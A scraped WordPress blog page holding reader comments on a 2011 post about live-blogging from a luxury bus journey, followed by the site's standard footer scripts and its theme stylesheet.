        <a href="https://shilpaagarg.com/2011/04/live-blogging-from-bus.html#comment-13154">
            April 20, 2011 at 11:57 am        </a>
            </div>

    <div class="comment-content">
        <p>wow thats goood t ohave a live blogging .. os have you reached the mid point then &#8230; 🙂 </p>
<p>what are other passengers doing .. and the bus does seem to be luxurious os what movie is being shown on the lcd. 🙂 </p>
<p>have fun and safe journey 🙂 and dont talk to strangers and no taking of chocolates and sweets from strangers &#8230; he he he he 🙂 </p>
<p><a href="http://mannbikram.wordpress.com/" rel="nofollow">Bikram&#8217;s</a></p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2011/04/live-blogging-from-bus.html?replytocom=13154#respond" data-commentid="13154" data-postid="1607" data-belowelement="div-comment-13154" data-respondelement="respond" data-replyto="Reply to Bikramjit" aria-label="Reply to Bikramjit">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="comment-13155">
            <div id="div-comment-13155" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://www.blogger.com/profile/09819054091062923489" class="url" rel="ugc external nofollow">Insignia</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2011/04/live-blogging-from-bus.html#comment-13155">
            April 20, 2011 at 12:10 pm        </a>
            </div>

    <div class="comment-content">
        <p>Live commentary 🙂</p>
<p>I did witness this time goof-up so many times now. The 24 hr format confuses us many times as we are used to AM-PM. </p>
<p>Good read. I actually felt as if I was in the bus watching all that happening.</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2011/04/live-blogging-from-bus.html?replytocom=13155#respond" data-commentid="13155" data-postid="1607" data-belowelement="div-comment-13155" data-respondelement="respond" data-replyto="Reply to Insignia" aria-label="Reply to Insignia">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="comment-13156">
            <div id="div-comment-13156" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://www.blogger.com/profile/07961961217418715354" class="url" rel="ugc external nofollow">anilkurup</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2011/04/live-blogging-from-bus.html#comment-13156">
            April 20, 2011 at 12:15 pm        </a>
            </div>

    <div class="comment-content">
        <p>That was something like a live video footage with narration from the side. <br />The 24 hour and 12 hour is indeed tricky. Perhaps equally bad is the Winter/ Summer time which mercifully we do not have in India!</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2011/04/live-blogging-from-bus.html?replytocom=13156#respond" data-commentid="13156" data-postid="1607" data-belowelement="div-comment-13156" data-respondelement="respond" data-replyto="Reply to anilkurup" aria-label="Reply to anilkurup">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="comment-13157">
            <div id="div-comment-13157" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://www.blogger.com/profile/05947753574286557864" class="url" rel="ugc external nofollow">Rajlakshmi</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2011/04/live-blogging-from-bus.html#comment-13157">
            April 20, 2011 at 1:13 pm        </a>
            </div>

    <div class="comment-content">
        <p>hehehe quite a good up he made 😀<br />haggling for 50 !!! whew<br />enjoy 😀</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2011/04/live-blogging-from-bus.html?replytocom=13157#respond" data-commentid="13157" data-postid="1607" data-belowelement="div-comment-13157" data-respondelement="respond" data-replyto="Reply to Rajlakshmi" aria-label="Reply to Rajlakshmi">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="comment-13158">
            <div id="div-comment-13158" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://www.blogger.com/profile/14012915183456139011" class="url" rel="ugc external nofollow">Makk</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2011/04/live-blogging-from-bus.html#comment-13158">
            April 20, 2011 at 2:56 pm        </a>
            </div>

    <div class="comment-content">
        <p>I guess that day is not far when I will reporting video graphy as well.</p>
<p>🙂</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2011/04/live-blogging-from-bus.html?replytocom=13158#respond" data-commentid="13158" data-postid="1607" data-belowelement="div-comment-13158" data-respondelement="respond" data-replyto="Reply to Makk" aria-label="Reply to Makk">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="comment-13159">
            <div id="div-comment-13159" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://www.blogger.com/profile/08986954472494568567" class="url" rel="ugc external nofollow">Neha</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2011/04/live-blogging-from-bus.html#comment-13159">
            April 20, 2011 at 4:43 pm        </a>
            </div>

    <div class="comment-content">
        <p>your live blogging reminded me of the live tweeting i do during match! it&#8217;s awesome fun! the luxury for 680 bucks? wow!!</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2011/04/live-blogging-from-bus.html?replytocom=13159#respond" data-commentid="13159" data-postid="1607" data-belowelement="div-comment-13159" data-respondelement="respond" data-replyto="Reply to Neha" aria-label="Reply to Neha">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="comment-13173">
            <div id="div-comment-13173" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://www.gingerchai.com/" class="url" rel="ugc external nofollow">Lakshmi Rajan</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2011/04/live-blogging-from-bus.html#comment-13173">
            April 22, 2011 at 11:04 am        </a>
            </div>

    <div class="comment-content">
        <p>Live blogging sounds fun! Always wanted to give a shot but never got the right opportunity so far 🙂</p>
<p>@ 680 RS Its quiet a luxurious bus journey! 🙂 whats the distance? and how long it takes to reach?</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2011/04/live-blogging-from-bus.html?replytocom=13173#respond" data-commentid="13173" data-postid="1607" data-belowelement="div-comment-13173" data-respondelement="respond" data-replyto="Reply to Lakshmi Rajan" aria-label="Reply to Lakshmi Rajan">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="comment-13180">
            <div id="div-comment-13180" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://www.blogger.com/profile/03869011550287421537" class="url" rel="ugc external nofollow">BK Chowla,</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2011/04/live-blogging-from-bus.html#comment-13180">
            April 25, 2011 at 3:53 am        </a>
            </div>

    <div class="comment-content">
        <p>Superb writing.Excellent post.</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2011/04/live-blogging-from-bus.html?replytocom=13180#respond" data-commentid="13180" data-postid="1607" data-belowelement="div-comment-13180" data-respondelement="respond" data-replyto="Reply to BK Chowla," aria-label="Reply to BK Chowla,">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="comment-13211">
            <div id="div-comment-13211" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://www.blogger.com/profile/13491748504763527697" class="url" rel="ugc external nofollow">Reema</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2011/04/live-blogging-from-bus.html#comment-13211">
            April 30, 2011 at 2:19 pm        </a>
            </div>

    <div class="comment-content">
        <p>great idea of live blogging..lol @ the guy trying to read 🙂</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2011/04/live-blogging-from-bus.html?replytocom=13211#respond" data-commentid="13211" data-postid="1607" data-belowelement="div-comment-13211" data-respondelement="respond" data-replyto="Reply to Reema" aria-label="Reply to Reema">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
        </ol>

        	<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Share Your Thoughts <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2011/04/live-blogging-from-bus.html#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://shilpaagarg.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes">Your email address will not be published. Let's have a meaningful conversation!</p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" aria-required="true" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit read-more" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1607' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="e2ea994010" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="157"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>
</div>


        
    </main>
</div>

        </div>
    </div>

    <footer id="colophon" class="site-footer">
        <div class="container">
            <div class="footer-content">
                <div class="footer-info">
                    <h3>Stay Connected</h3>
                    <p>Join me in finding the extraordinary in ordinary life</p>
                </div>

                <div class="footer-social">
                    <a href="https://www.facebook.com/shilpagarg" target="_blank" rel="noopener noreferrer" title="Facebook">𝓕</a><a href="https://twitter.com/shilpagarg" target="_blank" rel="noopener noreferrer" title="Twitter">𝕏</a><a href="https://www.instagram.com/shilpagarg" target="_blank" rel="noopener noreferrer" title="Instagram">📷</a><a href="https://www.pinterest.com/shilpagarg" target="_blank" rel="noopener noreferrer" title="Pinterest">📌</a><a href="https://www.goodreads.com/shilpagarg" target="_blank" rel="noopener noreferrer" title="Goodreads">📚</a>                </div>
            </div>

            <div class="footer-copyright">
                <p>&copy; 2025 A Rose Is A Rose Is A Rose!. All rights reserved.</p>
                <p>Made with ❤️ for someone who finds roses in every garden</p>
            </div>
        </div>
    </footer>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/shilpa-rose/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://shilpaagarg.com/wp-content/themes/shilpa-rose/js/navigation.js?ver=1.0.0" id="shilpa-rose-navigation-js"></script>
<script src="https://shilpaagarg.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script defer src="https://shilpaagarg.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1766094917" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://shilpaagarg.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://shilpaagarg.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://shilpaagarg.com/wp-content/themes/shilpa-rose/style.css?ver=1.0.0
body_size: 21630
content:
/*
Theme Name: Shilpa Rose
Theme URI: https://shilpaagarg.com
Author: A Friend Who Cares
Description: A personalized, lightweight theme celebrating Shilpa's love for finding extraordinary in ordinary life. Inspired by roses, books, and warm conversations over coffee.
Version: 1.0
License: GPL v2 or later
Text Domain: shilpa-rose
*/

:root {
  --rose-pink: #f4e4e6;
  --rose-deep: #d4696f;
  --rose-accent: #b85861;
  --coffee-brown: #6b4c47;
  --tea-gold: #c9a66b;
  --page-cream: #fdfbf7;
  --text-primary: #3a3a3a;
  --text-secondary: #666;
  --border-soft: #e8d7d9;
  --shadow-soft: rgba(212, 105, 111, 0.08);
}

* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

html {
  overflow-x: hidden;
  overflow-y: auto;
  scroll-behavior: smooth;
}

body {
  font-family: 'Georgia', serif;
  background: var(--page-cream);
  color: var(--text-primary);
  line-height: 1.8;
  font-size: 18px;
  overflow-x: hidden;
  overflow-y: visible;
  min-height: 100vh;
}

#page {
  min-height: 100vh;
  display: flex;
  flex-direction: column;
  position: relative;
}

#content {
  flex: 1;
  overflow: visible;
}

.container {
  max-width: 1200px;
  margin: 0 auto;
  padding: 0 20px;
}

.container::after {
  content: "";
  display: table;
  clear: both;
}

/* Header with Rose Motif */
.site-header {
  background: linear-gradient(135deg, var(--rose-pink) 0%, var(--page-cream) 100%);
  padding: 40px 0;
  border-bottom: 1px solid var(--border-soft);
  position: relative;
  overflow: hidden;
}

.site-header::before {
  content: '❀';
  position: absolute;
  top: -20px;
  right: 10%;
  font-size: 120px;
  color: var(--rose-deep);
  opacity: 0.1;
  transform: rotate(-15deg);
}

.site-branding {
  text-align: center;
  margin-bottom: 30px;
}

.site-title {
  font-size: 2.5em;
  font-weight: 300;
  letter-spacing: 2px;
  margin-bottom: 10px;
}

.site-title a {
  color: var(--rose-accent);
  text-decoration: none;
  transition: color 0.3s ease;
}

.site-title a:hover {
  color: var(--rose-deep);
}

.site-description {
  font-style: italic;
  color: var(--text-secondary);
  font-size: 1.1em;
}

/* Navigation */
.main-navigation {
  text-align: center;
  margin-top: 20px;
}

.main-navigation ul {
  list-style: none;
  display: inline-flex;
  gap: 30px;
  flex-wrap: wrap;
  justify-content: center;
}

.main-navigation a {
  color: var(--coffee-brown);
  text-decoration: none;
  font-size: 0.95em;
  text-transform: uppercase;
  letter-spacing: 1px;
  padding: 5px 10px;
  transition: all 0.3s ease;
  position: relative;
}

.main-navigation a::after {
  content: '';
  position: absolute;
  bottom: 0;
  left: 50%;
  width: 0;
  height: 2px;
  background: var(--rose-accent);
  transform: translateX(-50%);
  transition: width 0.3s ease;
}

.main-navigation a:hover::after,
.main-navigation .current-menu-item a::after {
  width: 100%;
}

/* Content Area */
.site-content {
  padding: 60px 0;
  min-height: 500px;
  overflow: visible;
  position: relative;
}

.site-content::after {
  content: "";
  display: table;
  clear: both;
}

.content-area {
  width: 70%;
  float: left;
  padding-right: 40px;
  box-sizing: border-box;
  max-width: 100%;
}

/* Post Cards */
.post-card {
  background: white;
  border-radius: 12px;
  padding: 0;
  margin-bottom: 40px;
  box-shadow: 0 4px 15px var(--shadow-soft);
  transition: transform 0.3s ease, box-shadow 0.3s ease;
  position: relative;
  overflow: hidden;
  width: 100%;
  max-width: 100%;
  box-sizing: border-box;
}

/* Featured Images */
.post-thumbnail {
  margin: 0;
  overflow: hidden;
  border-radius: 12px 12px 0 0;
  width: 100%;
  max-width: 100%;
  position: relative;
  height: 0;
  padding-bottom: 56.25%; /* 16:9 aspect ratio fallback */
}

@supports (aspect-ratio: 16/9) {
  .post-thumbnail {
    height: auto;
    padding-bottom: 0;
    aspect-ratio: 16/9;
  }
}

.post-thumbnail a {
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 100%;
  height: 100%;
}

.post-thumbnail img,
.featured-image {
  width: 100%;
  height: 100%;
  object-fit: cover;
  display: block;
  transition: transform 0.3s ease;
}

.post-card .post-thumbnail a:hover img {
  transform: scale(1.05);
}

.post-card .entry-header,
.post-card .entry-content,
.post-card .entry-footer {
  padding: 0 40px;
}

.post-card .entry-header {
  padding-top: 40px;
}

.post-card .entry-footer {
  padding-bottom: 40px;
}

/* Fallback for posts without featured images */
.post-card .entry-content {
  padding: 0 40px 40px 40px;
}

.post-card:hover {
  transform: translateY(-5px);
  box-shadow: 0 8px 25px var(--shadow-soft);
}

.post-card::before {
  content: '✦';
  position: absolute;
  top: 20px;
  right: 20px;
  color: var(--tea-gold);
  font-size: 20px;
}

.entry-header {
  margin-bottom: 25px;
  padding-bottom: 20px;
  border-bottom: 1px solid var(--border-soft);
}

.entry-title {
  font-size: 1.8em;
  margin-bottom: 10px;
  line-height: 1.3;
}

.entry-title a {
  color: var(--text-primary);
  text-decoration: none;
  transition: color 0.3s ease;
}

.entry-title a:hover {
  color: var(--rose-accent);
}

.entry-meta {
  font-size: 0.9em;
  color: var(--text-secondary);
  display: flex;
  gap: 20px;
  flex-wrap: wrap;
}

.entry-meta span {
  display: inline-flex;
  align-items: center;
  gap: 5px;
}

.entry-meta span::before {
  content: '◈';
  color: var(--rose-deep);
  font-size: 0.8em;
}

.entry-content {
  margin-bottom: 25px;
  line-height: 1.9;
}

.entry-content p {
  margin-bottom: 1.5em;
}

.read-more {
  display: inline-block;
  padding: 10px 25px;
  background: linear-gradient(135deg, var(--rose-accent), var(--rose-deep));
  color: white;
  text-decoration: none;
  border-radius: 25px;
  font-size: 0.9em;
  transition: all 0.3s ease;
  letter-spacing: 1px;
}

.read-more:hover {
  transform: translateX(5px);
  box-shadow: 0 5px 15px rgba(184, 88, 97, 0.3);
}

/* Sidebar */
.widget-area {
  width: 30%;
  float: right;
  margin-bottom: 40px;
}

.widget {
  background: white;
  border-radius: 12px;
  padding: 25px;
  margin-bottom: 30px;
  box-shadow: 0 3px 10px var(--shadow-soft);
}

.widget-title {
  font-size: 1.2em;
  color: var(--rose-accent);
  margin-bottom: 15px;
  padding-bottom: 10px;
  border-bottom: 2px solid var(--rose-pink);
  position: relative;
}

.widget-title::after {
  content: '❀';
  position: absolute;
  right: 0;
  color: var(--rose-deep);
  opacity: 0.3;
}

.widget ul {
  list-style: none;
}

.widget li {
  padding: 8px 0;
  border-bottom: 1px solid var(--rose-pink);
}

.widget li:last-child {
  border-bottom: none;
}

.widget a {
  color: var(--text-primary);
  text-decoration: none;
  transition: color 0.3s ease;
}

.widget a:hover {
  color: var(--rose-accent);
}

/* Single Post */
.single-post {
  background: white;
  border-radius: 12px;
  padding: 0;
  margin-bottom: 40px;
  box-shadow: 0 4px 15px var(--shadow-soft);
  position: relative;
  overflow: visible;
}

.single-post .post-thumbnail {
  margin: 0 0 40px 0;
  border-radius: 12px 12px 0 0;
  width: 100%;
  max-width: 100%;
  height: 400px;
  overflow: hidden;
  position: relative;
}

.single-post .post-thumbnail img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  display: block;
}

.single-post .entry-header,
.single-post .entry-content,
.single-post .entry-footer {
  padding: 0 40px;
}

.single-post .entry-header {
  padding-top: 40px;
}

.single-post .entry-footer {
  padding-bottom: 40px;
}

/* Ensure content has proper padding */
.single-post .entry-content {
  padding: 0 40px;
}

.single-post::before {
  content: '✦';
  position: absolute;
  top: 20px;
  right: 20px;
  color: var(--tea-gold);
  font-size: 20px;
  z-index: 1;
}

.single-post .entry-header {
  text-align: center;
  margin-bottom: 40px;
  padding-bottom: 30px;
  border-bottom: 2px solid var(--rose-pink);
}

.single-post .entry-title {
  font-size: 2.5em;
  color: var(--text-primary);
  margin-bottom: 20px;
}

/* When no sidebar present, center content */
.no-sidebar .content-area {
  width: 100%;
  max-width: 840px;
  margin: 0 auto;
  float: none;
  padding-right: 0;
}

.no-sidebar .single-post {
  max-width: 100%;
}

/* Post Navigation */
.post-navigation {
  margin: 40px 0;
  padding: 30px;
  background: white;
  border-radius: 12px;
  box-shadow: 0 3px 10px var(--shadow-soft);
}

.post-navigation .nav-links {
  display: flex;
  justify-content: space-between;
  gap: 30px;
}

.post-navigation .nav-previous,
.post-navigation .nav-next {
  flex: 1;
}

.post-navigation a {
  display: block;
  padding: 20px;
  background: var(--rose-pink);
  border-radius: 8px;
  text-decoration: none;
  transition: all 0.3s ease;
  border: 2px solid transparent;
}

.post-navigation a:hover {
  background: white;
  border-color: var(--rose-accent);
  transform: translateY(-2px);
}

.post-navigation .nav-subtitle {
  display: block;
  font-size: 0.85em;
  color: var(--text-secondary);
  text-transform: uppercase;
  letter-spacing: 1px;
  margin-bottom: 5px;
}

.post-navigation .nav-title {
  display: block;
  font-size: 1.1em;
  color: var(--text-primary);
  font-weight: 600;
}

.post-navigation .nav-next {
  text-align: right;
}

/* Tags and Entry Footer */
.entry-footer {
  margin-top: 40px;
  padding-top: 30px;
  border-top: 1px solid var(--border-soft);
}

.tags-links {
  margin: 20px 0;
}

.tags-links span {
  font-weight: 600;
  color: var(--coffee-brown);
  margin-right: 10px;
}

.tags-links a {
  display: inline-block;
  padding: 5px 15px;
  margin: 5px;
  background: var(--page-cream);
  color: var(--text-primary);
  text-decoration: none;
  border-radius: 20px;
  font-size: 0.9em;
  border: 1px solid var(--border-soft);
  transition: all 0.3s ease;
}

.tags-links a:hover {
  background: var(--rose-accent);
  color: white;
  border-color: var(--rose-accent);
  transform: translateY(-2px);
}

/* Comments */
.comments-area {
  background: white;
  border-radius: 12px;
  padding: 40px;
  margin-top: 40px;
  box-shadow: 0 4px 15px var(--shadow-soft);
}

.comments-title,
.comment-reply-title {
  font-size: 1.5em;
  color: var(--rose-accent);
  margin-bottom: 30px;
  padding-bottom: 15px;
  border-bottom: 2px solid var(--rose-pink);
}

.comment-list {
  list-style: none;
}

.comment {
  padding: 20px;
  margin-bottom: 20px;
  background: var(--page-cream);
  border-radius: 8px;
  border-left: 3px solid var(--rose-accent);
}

.comment-body {
  position: relative;
  padding-left: 70px;
  min-height: 70px;
}

.comment .avatar {
  position: absolute;
  left: 0;
  top: 0;
  border-radius: 50%;
  border: 3px solid var(--rose-accent);
}

.comment-author {
  font-weight: bold;
  color: var(--coffee-brown);
  margin-bottom: 5px;
}

.comment-author .fn {
  font-size: 1.1em;
  color: var(--rose-accent);
}

.comment-meta {
  font-size: 0.85em;
  color: var(--text-secondary);
  margin-bottom: 15px;
}

.comment-meta a {
  color: var(--text-secondary);
  text-decoration: none;
}

.comment-meta a:hover {
  color: var(--rose-accent);
}

.reply {
  margin-top: 15px;
}

.reply a {
  display: inline-block;
  padding: 5px 15px;
  background: var(--rose-pink);
  color: var(--rose-accent);
  text-decoration: none;
  border-radius: 15px;
  font-size: 0.9em;
  transition: all 0.3s ease;
}

.reply a:hover {
  background: var(--rose-accent);
